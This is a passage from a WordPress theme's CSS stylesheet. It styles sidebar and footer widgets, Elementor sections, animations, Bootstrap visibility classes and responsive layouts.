    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
}
.instagram-pics.instagram-size-thumbnail li {
    height: 85px;
    width: 85px;
}
.instagram-pics.instagram-size-large li {
    height: 150px;
    width: 50%;
}

/* Cols */
.widget .instagram-pics.insta-col-2 li {
    width: 50%;
}
.widget .instagram-pics.insta-col-3 li {
    width: 33.3333%;
}
.widget .instagram-pics.insta-col-4 li {
    width: 25%;
}
.widget .instagram-pics.insta-col-5 li {
    width: 20%;
}
.widget .instagram-pics.insta-col-6 li {
    width: 16.66666%;
}
.widget .instagram-pics.insta-col-8 li {
    width: 12.5%;
}
.widget .instagram-pics.insta-col-10 li {
    width: 10%;
}


ul.nav.instagram-pics {
    margin: 0 -3px;
}
.widget .instagram-pics.instagram-size-original li {
    width: 100%;
    height: 150px;
}
.widget-area .instagram-pics.instagram-size-large li {
    width: 33.3%;
    height: 100px;
}
.widget.null-instagram-feed .clear {
    text-align: center;
    margin-bottom: 0;
}
.null-instagram-feed p a {
    padding: 8px 25px;
    display: inline-block;
    border-radius: 40px;
    -moz-border-radius: 40px;
    -webkit-border-radius: 40px;
    -o-border-radius: 40px;
    -ms-border-radius: 40px;
    margin-top: 20px;
    color: #fff;
}
.null-instagram-feed p a:hover {
    background: #000;
}
/* Instagram Hover Effects */
.instagram-pics>li>a div.insta-footer-img {
    position: relative;
}
.widget .instagram-pics>li>a div.insta-footer-img {
    position: relative;
    overflow: hidden;
}
.instagram-pics>li>a div.insta-footer-img:before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.instagram-pics>li>a div.insta-footer-img:hover:before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}
/* Tag cloud */
.widget.widget_tag_cloud a.tag-cloud-link,
.single .wp-block-tag-cloud a {
    font-size: 13px !important;
    font-weight: 600;
    color: #222;
    padding: 8px 12px;
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    margin-bottom: 7px;
    margin-right: 2px;
    letter-spacing: 1px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
    background: #f5f5f5;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
}
.widget.widget_tag_cloud a.tag-cloud-link:hover,
.single .wp-block-tag-cloud a:hover {
    color: #fff;
}
footer .widget.widget_tag_cloud a.tag-cloud-link:hover {
    background: #383838;
}
/*Footer CTA*/
.site-footer .cta-btn a.btn,
.site-footer .cta-btn a.btn:hover {
    border: solid #fff 2px;
    color: #fff;
}
/*widget service menu*/
.widget-area .widget .menu-services-menu-container ul > li > a {
    background: transparent;
    padding: 10px 22px 10px 45px;
    display: block;
    color: #1c1c25;
    overflow: hidden;
    position: relative;
    z-index: 1;
    border: 1px solid #eee;
    border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
    transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
}
.widget-area .widget .menu-item-object-lendiz-services.current-menu-item a, 
.widget-area .widget.widget_nav_menu ul li.menu-item-object-lendiz-services a:hover {
    padding: 10px 22px 10px 45px;
}
.widget-area .widget .menu-services-menu-container ul > li > a::before {
	left: 18px;
	top: 50%;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
    padding-right: 0;
    content: "\e67d";
    z-index: 3;
    color: #fff;
}
.widget-area .widget .menu-item-object-lendiz-services.current-menu-item a::before, 
.widget-area .widget.widget_nav_menu ul li.menu-item-object-lendiz-services a:hover::before {
    opacity: 1 !important;
    transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	color: #fff;
}
.widget-area .widget .menu-services-menu-container ul > li > a::after {
    content: "\e628";
    font-family: themify;
	position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    right: 21px;
    display: block;
    z-index: 2;
}
.widget ul li.menu-item-object-lendiz-services {
    padding: 0;
    margin-bottom: 10px;
}
.widget .menu-item-object-lendiz-services.current-menu-item a,
.widget .menu-item-object-lendiz-services a:hover {
    color: #fff;
    background: #000;
}
.widget ul li.menu-item-object-lendiz-services:before {
    content: "";
}
.widget .menu-services-menu-container ul li.menu-item:before {
	content: "";
	display: none;
}
.widget .menu-item-object-lendiz-services a{
    position: relative;
    font-weight: normal;
}
.widget-area .widget_categories > ul > li:first-child {
	padding-top: 0px;
}
.widget-area .widget_categories ul li {
    color: #000;
    position: relative;
}
.widget-area .widget_categories ul li a:before {
    position: absolute;
    left: 0;
	content: "\e65a";
    font-family: themify;
}
.widget .menu-item-object-lendiz-service a:hover,
.widget .menu-item-object-lendiz-service.current-menu-item a {
    color: #fff;
    -webkit-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
    border-color: #333;
}
.widget-area .widget .menu-item-object-lendiz-services.current-menu-item a, 
.widget-area .widget .menu-services-menu-container ul > li > a:hover {
    color: #fff !important;
}
.site-footer .widget .menu-item-object-lendiz-service.current-menu-item a {
    background: transparent;
    color: #777777;
}
.widget-area strong {
    color: #000;
}
footer .widget_nav_menu ul li {
    padding: 6px 0;
}
footer .widget_nav_menu ul li:first-of-type {
    padding-top: 0;
}
/* Widget testimonial */
.widget-area .testimonial-wrapper .testimonial-inner {
    padding: 25px 5% 15px !important;
}
.widget-area .testimonial-wrapper .testimonial-inner p {
    font-size: 15px !important;
    line-height: 28px !important;
}
.widget-area .testimonial-wrapper .testimonial-info .client-name {
    color: #000;
}
/*widget calender*/
.widget_calendar th,
.widget_calendar td {
    text-align: center;
    border: 1px solid #ccc;
	font-size: 13px;
}
.widget_calendar tr {
    border-bottom: 1px solid #eee;
}
.widget_calendar table {
    border-collapse: collapse;
    margin: 0;
    width: 100%;
}
.entry-content .wp-block-calendar table {
    margin-bottom: 0;
}
.widget_calendar .calendar_wrap nav.wp-calendar-nav {
    margin-top: 15px;
}
.widget_calendar .calendar_wrap nav.wp-calendar-nav .wp-calendar-nav-next {
    float: right;
}
.widget_calendar .calendar_wrap th, .widget_calendar tfoot td a, .wp-block-calendar table th {
    color: #fff;
}
.widget_calendar .calendar_wrap td a, .entry-content .wp-block-calendar table td a {
    font-weight: 800;
    text-decoration: none;
}
.widget_calendar td,
.widget_calendar th {
    padding: 0.38em;
}
.wp-block-calendar table caption {
    text-align: center;
    font-weight: 700;
    color: #797979;
    border-bottom: solid 1px #eaeaea;
    margin-bottom: 20px;
}
.entry-content nav.wp-calendar-nav {
    display: table;
    width: 100%;
	margin-bottom: 20px;
}
.entry-content .wp-calendar-nav span {
    display: table-cell;
    font-size: 1em;
    font-weight: 500;
    line-height: 1;
    padding: 0% 2.5% 1% 2.5%;
    text-align: center;
}
/* Widget Button*/
.widget-area a.btn.btn-block {
    border-radius: 0px 0px 10px 10px;
    margin-top: 15px;
    padding: 13px 40px;
    text-align: left;
    position: relative;
    font-size: 16px;
}
.widget-area a.btn.btn-block span {
    position: absolute;
    right: 50px;
    top: 50%;
    transform: translateY(-50%);
}
.widget-area a.btn.btn-block.btn-border {
    border: 1px solid #f1f1f1;
    background: transparent;
    color: #000;
}
.widget-area a.btn.btn-block.btn-border:hover {
    background: #000;
    color: #fff;
}
/*Twitter Widget*/
.zozo-twitter-widget .twitter-wrap.media {
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.widget .zozo-twitter-widget ul li.tweet-item {
    padding: 0;
}
.tweet-profile-pic img {
    max-width: 50px;
}
/*Tab Widget*/
.widget.zozo_advance_tab_post_widget .widget-title {
    text-align: center;
    text-align: -webkit-center;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-link {
    line-height: 36px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    background: #ececec;
    color: #000;
    border: 0;
    font-weight: 600;
}
.widget.zozo_advance_tab_post_widget p {
    font-size: 14px;
    line-height: 1;
    margin-bottom: 10px;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link,
.widget .nav-tabs .nav-link.active {
    color: #fff;
    box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -o-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.post-item-comment span:before,
.side-item-meta span.post-item-comment:before {
	content: "\e645";
    font-family: themify;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.post-item-date span:before,
.side-item-meta span.post-item-date:before {
	content: "\e6b6";
    font-family: themify;
	font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.zozo_advance_tab_post_widget .post-item>.post-image {
    max-width: 110px;
    position: relative;
}
ul.nav.nav-tabs {
    display: flex;
    border-bottom: 0;
}
.tab-content {
    padding: 30px 0 0;
    position: relative;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li,
.zozo_advance_tab_post_widget li.recentcomments {
    padding: 20px 0;
    border-bottom: 1px solid #d5eaea;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li:first-child,
.zozo_advance_tab_post_widget li.recentcomments:first-child {
    padding-top: 0;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li:last-child,
.zozo_advance_tab_post_widget li.recentcomments:last-child {
    padding-bottom: 0;
    border: none;
}
.zozo_advance_tab_post_widget .post-image a {
    display: block;
    position: relative;
}
.post-item:hover .post-image a:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    width: 100%;
    height: 100%;
    -webkit-transition: .2s ease all;
    transition: .2s ease all;
}
/*Widget Latest Post*/
.lendiz_latest_post_widget img,
.lendiz_popular_post_widget img,
.elementor-widget-wp-widget-lendiz_latest_post_widget img.img-responsive.wp-post-image {
    margin: 0 14px 5px 0;
    float: left;
    -o-border-radius: 10px;
    -ms-border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.lendiz_latest_post_widget img, .lendiz_popular_post_widget img {
	padding: 5px;
}
.widget.lendiz_latest_post_widget li,
.lendiz_popular_post_widget li,
.elementor-widget-wp-widget-lendiz_latest_post_widget li {
    margin-bottom: 2px;
    clear: both;
    padding: 0;
}
.widget.widget_media_image {
    margin-bottom: 25px;
}
ul.nav.social-icons.social-widget.social-transparent.social-bg-transparent.social-hbg-transparent > li > a {
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: left;
}
.rtl ul.nav.social-icons.social-widget.social-transparent.social-bg-transparent.social-hbg-transparent > li > a {
    text-align: right;
    margin-right: 0;
    margin-left: 5px;
}
ul.nav.social-icons.social-widget.social-transparent.social-bg-transparent.social-hbg-transparent > li > a > i {
    width: 25px;
    height: 25px;
    line-height: 25px;
}

.widget.lendiz_latest_post_widget li:last-child,
.lendiz_popular_post_widget li:last-child,
.elementor-widget-wp-widget-lendiz_latest_post_widget li:last-child {
    margin-bottom: 0;
	padding-bottom:0;
}
.lendiz_latest_post_widget li a,
.lendiz_popular_post_widget li a,
.elementor-widget-wp-widget-lendiz_latest_post_widget li a {
    margin-bottom: 5px;
    display: block;
	line-height: 22px;
    font-weight: 600;
}
.lendiz_latest_post_widget .side-item-meta,
.lendiz_popular_post_widget .side-item-meta,
.elementor-widget-wp-widget-lendiz_latest_post_widget .side-item-meta {
    font-size: 15px;
}
.widget.lendiz_latest_post_widget li .side-item,
.lendiz_popular_post_widget li .side-item ,
.elementor-widget-wp-widget-lendiz_latest_post_widget .side-item {
    clear: both;
    float: none;
}
.widget.lendiz_latest_post_widget li .side-item {
    display: flex;
}
.widget.lendiz_latest_post_widget li .side-image,
.lendiz_popular_post_widget li .side-image,
.elementor-widget-wp-widget-lendiz_latest_post_widget li .side-image  {
    float: left;
}
.widget.lendiz_latest_post_widget li .side-item-text,
.lendiz_popular_post_widget li .side-item-text,
.elementor-widget-wp-widget-lendiz_latest_post_widget li .side-item-text {
    display: table-cell;
}
.widget.lendiz_latest_post_widget li .side-item-text {
    align-self: center;
}
aside.widget-area .lendiz_latest_post_widget li .side-item {
    display: flex;
}
aside.widget-area .lendiz_latest_post_widget li .side-item-text {
    align-self: center;
}
aside.widget-area .lendiz_latest_post_widget li .side-item-text a {
    display: block;
    width: 152px;
    white-space: nowrap;
    overflow: hidden !important;
    text-overflow: ellipsis;
    position: relative;
    margin-bottom: 5px;
    padding-bottom: 10px;
}
aside.widget-area .lendiz_latest_post_widget li .side-item-text a::before {
    content: "";
    width: 22px;
    height: 2px;
    position: absolute;
    bottom: 0;
}
aside.widget-area .lendiz_latest_post_widget li .side-item-text a::after {
    content: "";
    width: 5px;
    height: 2px;
    border-radius: 50%;
    position: absolute;
    bottom: 0;
    left: 25px;
}
.widget.widget_archive ul li {
    position: relative;
    width: 100%;
}
.widget.widget_archive ul li:first-child {
	padding-top: 0px;
}
/*widget rss*/
.rsswidget img {
    display: inherit;
    margin: 0px !important;
}
li a.rsswidget {
    font-weight: 600;
    display: block;
}
.rsswidget .rss-date{
    font-style: italic;
}
.widget_rss ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f1f1f1;
    padding-top: 0;
}
.widget_rss ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}
.rssSummary{
    margin-top: 20px;
    margin-bottom: 20px;
}
.widget_rss cite{
    font-weight: 600;
}
/*Widget Social*/
.widget ul.social-icons>li {
    padding: 0;
}
/*Widget search*/
.widget_search .search-form .input-group .form-control,
.widget_search .search-form .input-group .btn {
    height: 55px;
    border: 1px solid #eaeaea;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
}
.site-footer  .widget_search .search-form .input-group .form-control{
    background: transparent;
}
.site-footer .widget_search .search-form .input-group .btn {
    border: transparent;
}
.widget_search .search-form .input-group .form-control:focus,
.widget_search .search-form .input-group .btn:focus {
    border-color: #efefef !important;
}
.widget_search .search-form .input-group .btn {
    line-height: 42px;
    position: relative;
    border-left: none;
    color: #fff;
    height: 40px;
    margin: 7px;
    width: 40px;
    padding: 0;
    border-radius: 0;
}
.widget_search .search-form .input-group .btn:hover {
    color: #fff;
}
.widget_search .search-form .input-group .btn:focus {
    box-shadow: none;
}
.widget.widget_archive li,
.widget.widget_categories li,
.widget.widget_pages li,
.widget.widget_meta li,
.widget.widget_recent_comments li
{
    border-bottom: 1px dashed #eaeaea;
}
.widget li:last-child{
    border-bottom:0 !important;
}
.widget.widget_categories ul .children li:first-child,
.widget.widget_pages ul .children li:first-child,
.widget.widget_nav_menu ul .sub-menu li:first-child {
    margin-top: 12px;
    border-top: 1px dashed #eaeaea;
}
.widget.widget_pages > ul > li:first-child,
.widget_nav_menu ul.menu > li:first-child {
    padding-top: 0;
}
footer .widget.widget_nav_menu ul .sub-menu li:first-child {
    border-top: 0;
}
.site-footer .widget li{
    border-color: #555555 !important;
}
.elementor-widget-wp-widget-nav_menu .menu li {
    line-height: 26px;
    margin-bottom: 1em;
}
.elementor-widget-wp-widget-nav_menu .menu li:last-child {
    margin-bottom: 0;
}
.widget_recent_entries span.post-date {
    display: block;
    font-size: 12px;
    opacity: .9;
    text-transform: uppercase;
    margin-top: 10px
}
.footer-middle-sidebar .widget li.half-col.menu-item {
    float: left;
    width: 46%;
}
.widget ul li.menu-item a:before {
	content: "\e65a";
    font-family: themify;
    padding-right: 10px;
}
footer .widget.widget_recent_entries ul li a::before, 
footer .widget.widget_archive ul li a::before, 
footer .widget.widget_pages ul li a::before, 
footer .widget.widget_meta ul li a::before, 
footer .widget.widget_nav_menu ul li a::before,
footer .widget_categories ul li a::before  {
    padding-top: 6px;
}
.rtl .footer-middle-sidebar .widget li.half-col.menu-item{
    float: right;
    text-align: right;
}
/*Widget text-testimonial*/
.widget .owl-carousel .owl-nav {
    right: 15px;
}
/*Widget Mailchimp*/
.zozo-mc.btn {
    font-size: 14px;
    color: #222;
    z-index: 9;
    line-height: 1;
    height: 100%;
    border-radius: 0;
}
.lendiz_mailchimp_widget input.zozo-mc.btn:hover {
    background: #000;
}
.zozo-mc-form input.form-control {
    height: 60px;
    color: #656363;
    padding-left: 20px;
    border: 1px solid #eee;
}
.zozo-mc.btn.btn-block{
    width: auto;
}
.mailchimp-shortcode-classic .zozo-mc-form input.form-control {
    margin-bottom: 18px;
    border: 0;
    text-align: center;
    border-bottom: 1px solid #eaeaea;
    max-width: 50%;
    margin: 0 auto 40px auto;
    border-radius: 0;
}
.mailchimp-shortcode-classic span.input-group-btn {
    margin: 0 auto;
    display: block;
    text-align: center;
}
.mailchimp-wrapper .btn, .mailchimp-wrapper button {
    padding: 12px 20px;
    height: 50px;
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
}
.mailchimp-wrapper .input-group-btn .ti-location-arrow {
    font-size: 22px;
}
.mailchimp-shortcode-classic .mailchimp-wrapper button {
    border-radius: 5px !important;
    padding: 0 25px;
}
.lendiz_mailchimp_widget .mailchimp-wrapper input.zozo-mc-email {
    height: 50px;
}
.lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn {
    padding: 15px 25px;
    font-size: 16px;
    height: 50px;
    border: unset;
    border-radius: 0 5px 5px 0 !important;
}
.lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn::before {
	content: none;
}
.lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn:hover {
    background: #444444;
    color: #fff;
}
span.mc-notice-msg {
    color: red;
    font-size: 14px;
    display: block;
    margin-top: 5px;
}
span.mc-notice-msg.mc-failed {
    color: red;
}
span.mc-notice-msg.mc-success {
	color: green;
}
/*--------------------------------------------------------------
17. Elementor Styles
--------------------------------------------------------------*/
.row {
	--bs-gutter-x: 2rem;
}
.elementor-section {
    position: relative;
    padding: 130px 0;
}
.elementor-section.elementor-inner-section {
    padding: 0 0;
}
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding-left:  15px;
	padding-right: 15px;
}
.stamin-content > .stamin-content-inner > .container {
    padding: 0;
}
.elementor-column-gap-default > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wide>.elementor-column>.elementor-element-populated,
.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated,
.elementor-column-gap-extended>.elementor-column>.elementor-element-populated,
.elementor-column-gap-wider>.elementor-column>.elementor-element-populated {
    padding-top: 0;
    padding-bottom: 0;
}
body .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-inner-section > .elementor-container.elementor-column-gap-default {
    margin: 0 -15px;
}
.elementor-shape-top {
    top: -2px !important;
}
/*
.elementor-inner {
    margin: 0 -15px;
}
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0 15px;
}
.elementor-section .elementor-inner-section {
    padding: 0 0;
}
body .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-inner-section > .elementor-container.elementor-column-gap-default {
    margin: 0 -15px;
}
body[class*="single-lendiz"] .elementor-inner-section > .elementor-container.elementor-column-gap-default {
    margin: 0;
}
.elementor-shape-top {
    top: -2px !important;
}
.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,
.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,
.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,
.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.elementor-button-wrapper .elementor-button {
    font-size: 16px;
    font-weight: 600;
    padding: 18px 30px;
}*/
/* pattern */
section.elementor-element.pattern-dot:after {
    content: "";
    bottom: 0;
    right: 0;
    top: 20%;
    width: 150px;
    height: 50%;
    -webkit-transform: translate3d(0,50%,0);
    transform: translate3d(0,50%,0);
    background-color: initial;
    background-image: -webkit-radial-gradient(rgba(39,51,62,.3) 3px,transparent 0);
    background-image: radial-gradient(rgba(39,51,62,.3) 3px,transparent 0);
    background-size: 30px 30px;
    position: absolute;
}

/*--------------------------------------------------------------
18. Footer Styles
--------------------------------------------------------------*/
footer.site-footer {
    position: relative;
    color: #777777;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.footer-top-wrap .widget {
    margin-bottom: 30px;
}
.footer-top-wrap {
    position: relative;
}
.footer-top-wrap .container, .footer-middle-wrap .container, .footer-bottom .container {
    padding: 0 15px;
}
.footer-menu{
	padding:0;
}
.footer-menu > li {
    display: inline-block;
}
.footer-bottom .footer-menu a {
    padding-right: 4px;
}
.footer-bottom .footer-menu a::after {
    content: "/";
    margin-left: 10px;
}
.footer-bottom .footer-menu li:last-child a::after {
	display: none;
}
.site-footer .textwidget img {
    margin: inherit;
}
.widget .footer-info {
    border: 1px solid #333;
    padding: 18px 12px;
}
.footer-additional-cta {
    margin-top: 7px;
}
.footer-additional-cta h3 {
    font-weight: 600;
}
footer img.footer-logo {
    width: 140px;
	height: auto;
}
.site-footer .search-form input.form-control{
    color: inherit;
}
footer.site-footer .widget-title {
    padding-bottom: 30px;
}
.footer-middle-sidebar .social-icons li a {
    width: 35px !important;
    height: 35px !important;
    line-height: 35px !important;
    display: flex;
    align-items: center;
}
.footer-middle-sidebar .social-icons li a i {
    font-size: 14px;
    line-height: 39px;
}
/*Footer Top*/
.widget .footer-info .media::before{
    margin-right: 16px;
    font-size: 28px;
    vertical-align: middle;
    line-height: 55px;
    height: 55px;
}
.widget ul.nav.footer-info > li {
    padding: 0 10px;
}
.widget ul.nav.footer-info .media-body > *,
.widget .footer-info .media-body > * {
    font-size: 16px;
}
.footer-top-wrap ul.menu {
    text-align: center;
}
.footer-top-wrap ul.menu li a:before {
	content: none;
}
.footer-top-wrap ul.menu li {
    display: inline-block;
	padding-bottom: 0;
    margin-right: 30px;
}
.footer-top-wrap .col-lg-4 {
    text-align: right;
}	
/*Footer Bottom*/
.footer-bottom.footer-bottom-fixed {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    z-index: 1;
}
.footer-fixed .footer-bottom.footer-bottom-fixed {
	position: relative;
}
.footer-bottom .footer-bottom-inner ul.pull-center li.nav-item {
    display: block;
    margin-bottom: 30px;
}
.footer-bottom .footer-bottom-inner ul.pull-center li.nav-item:last-child {
    margin-bottom: 0;
}
/*--------------------------------------------------------------
19. Animation key frames
--------------------------------------------------------------*/
@keyframes blinker {
    0% {
        opacity: 1.0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1.0;
    }
}
/*Sticky Menu*/
@-webkit-keyframes header_sticky {
  0%   {margin-top:-150px;
  		opacity:0;}
  50%  {margin-top: -90px;
  opacity:0.5;}
  100% {margin-top: 0; opacity:1;}
}
@keyframes header_sticky {
  0%   {margin-top:-150px;opacity:0;}
  50%  {margin-top: -90px;opacity:0.5;}
  100% {margin-top: 0;opacity:1;}
}
/* Bootstrap Hidden Styles */
.hidden-xs-up {
    display: none !important;
}
@media (max-width: 575px) {
    .hidden-xs-down {
        display: none !important;
    }
}
@media (min-width: 576px) {
    .hidden-sm-up {
        display: none !important;
    }
}
@media (max-width: 767px) {
    .hidden-sm-down {
        display: none !important;
    }
}
@media (min-width: 768px) {
    .hidden-md-up {
        display: none !important;
    }
}
@media (max-width: 991px) {
    .hidden-md-down {
        display: none !important;
    }
}
@media (min-width: 992px) {
    .hidden-lg-up {
        display: none !important;
    }
}
@media (max-width: 1199px) {
    .hidden-lg-down {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-xl-up {
        display: none !important;
    }
}
.hidden-xl-down {
    display: none !important;
}
@media only screen and (max-device-width: 1024px) and (orientation: landscape) {
    .hidden-md-land-down {
        display: none !important;
    }
    .hidden-lg-land-up {
        display: block !important;
    }
}
/*--------------------------------------------------------------
20. Extra Spacing
--------------------------------------------------------------*/
.margin-bottom-0 {
    margin-bottom: 0px !important;
}
.margin-bottom-25 {
    margin-bottom: 25px !important;
}
.margin-bottom-30 {
    margin-bottom: 30px !important;
}
.margin-bottom-35 {
    margin-bottom: 35px !important;
}
.margin-bottom-40 {
    margin-bottom: 40px !important;
}
.padding-0 {
    padding: 0px !important;
}
.padding-lr-15 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
/*--------------------------------------------------------------
21. Responsive Styles
--------------------------------------------------------------*/
/* 1200 - Styles */
@media only screen and (min-width: 1200px) {
	.mobile-header, .mobile-bar {
		display: none;
	}
	.footer-top-wrap::before {
		content: "";
		width: 45%;
		height: 100%;
		position: absolute;
		background: #1b1b1b;
		left: 0;
		top: 0;
		clip-path: polygon(0 0, 100% 0%, 84% 100%, 0% 100%);
	}
}
/* 1024 - Styles */
@media only screen and (max-width: 1024px) {
    /*Mobile Header*/
    .mobile-header-items .nav-item .nav-item-inner {
        padding-right: 30px;
    }
    .mobile-header-items .nav-item:last-child .nav-item-inner:last-child {
        padding-right: 0;
    }
	.header-slider-wrapper {
    	margin-top: unset !important;
	}
    .footer-top-wrap.boxed-container {
        transform: translateY(0%);
    }	
	.mobile-logo .main-logo a.site-title, .sticky-logo .mobile-logo .main-logo a.site-title {
    	font-size: 24px;
	}
	.mobile-logo .main-logo span.logo-tagline {
    	font-size: 16px;
	}
	.page-title-wrap-inner::before {
		opacity: 0.3;
	}
    /* Sidebar Full Image */
    .center-full-image {
        margin-bottom: 120px !important;
        margin-top: 30px !important;
    }
    /*Footer Info*/
    .widget ul.nav.footer-info>li {
        padding: 0 2px;
    }
    
    /*Full Single Image*/
    .right-full-image {
        margin-top: 125px;
    }
    .left-full-image {
        margin-bottom: 125px !important;
    }
    .center-full-image {
        margin: 125px 0 !important;
    }
    /*RTL*/
    .rtl .mobile-header-items .nav-item:last-child .nav-item-inner:last-child {
        padding-left: 0;
    }
    .rtl .mobile-header-items .nav-item .nav-item-inner {
        padding-left: 30px;
        padding-right: 0;
    }
	.max-width-none .elementor-image img {
    	max-width: 100% !important;
	}
	/* Body */
	body.page-template-default {
    	margin: 0;
	}
	.pt-relative {
    	position: relative !important;
	}
	.ct-before-bg .elementor-image img {
	    padding-left: 0px !important;
	    padding-bottom: 0px !important;
	}
	.ct-before-bg .elementor-image::before {
		content: none !important;
	}
	.portfolio-wrapper.portfolio-style-default .owl-prev {
		left: 45.8%;
	}
	.portfolio-wrapper.portfolio-style-default .owl-next {
    	left: 52.2%;
	}
	.before-pattern-dark .elementor-image {
    	padding: 0px !important;
	}
	.before-pattern-dark .elementor-image::before {
    	display: none !important;
	}
	.ct-price-table.last-table {
		right: 0;
    	left: 180px;
	}
	.ct-img-center .feature-box-wrapper .media > * {
    	align-self: center;
	}
	.ct-img-center .feature-box-wrapper .media>* .feature-box-btn, 
	.ct-img-center .feature-box-wrapper .media>* .feature-box-btn a.btn-link {
    	line-height: 1;
	}
	.af-dot .elementor-image::after {
	    right: 0px !important;
	}
	.bg-none-1024 {
    	background-image: unset !important;
	}
	.bf-quote::before {
		content: none !important;
	}
	.bg-none-1024, .bg-none-1024 .elementor-column-wrap {
    	background-color: transparent !important;
    	background-image: unset !important;
	}
	.counter-style-classic-pro.af-br::after {
		content: none !important;
	}
	.sh-before .elementor-image::before {
		content: none !important;
	}
}
@media only screen and (max-width:1024px) and (min-width:992px) {
    /*Spacing 1024*/
    .section-spacing-1024 {
        margin-top: 30px;
    }
	.before-pattern.style-2 .elementor-image {
    	padding: 0 !important;
	}
	.sh-triangle .elementor-image::after {
		content: none !important;
	}
}
@media only screen and (max-width:1024px) and (min-width:768px) {
	.event-wrapper.event-classic .event-inner .event-date span.event-time {
    	float: unset;
    	display: block;
	}
}
@media (min-width: 1025px) {
	.bf-jt {
		position: relative;
	}
	.bf-jt::before {
		width: 0;
		height: 0;
		border-top: 45px solid;
		border-left: 38px solid transparent;
		position: absolute;
		left: -38px;
		bottom: 0;
		content: "";
	}
	.before-pattern .elementor-image {
		position: relative;
	}
	.before-pattern .elementor-image::before {
		content: "";
		position: absolute;
		background: url(assets/images/dots-th-color.png);
		width: 50%;
    	height: 35%;
    	top: -35px;
    	left: -45px;
    	z-index: 1;
	}
}
@media (min-width: 1024px) {
	.site-footer.footer-fixed {
		bottom: 0;
		left: 0;
		margin: 0 auto;
		max-width: 100%;
		position: fixed;
		right: 0;
